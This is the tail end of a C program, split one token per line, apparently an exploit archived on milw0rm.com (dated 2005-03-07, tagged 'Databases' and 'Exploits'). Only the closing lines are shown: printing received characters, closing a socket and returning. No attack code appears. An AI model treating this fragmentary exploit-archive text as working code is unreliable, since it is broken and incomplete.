
{
putchar
(
c
)
;
}
close
(
sock
)
;
return
0
;
}
// milw0rm.com [2005-03-07]
Tags:
Databases
Exploits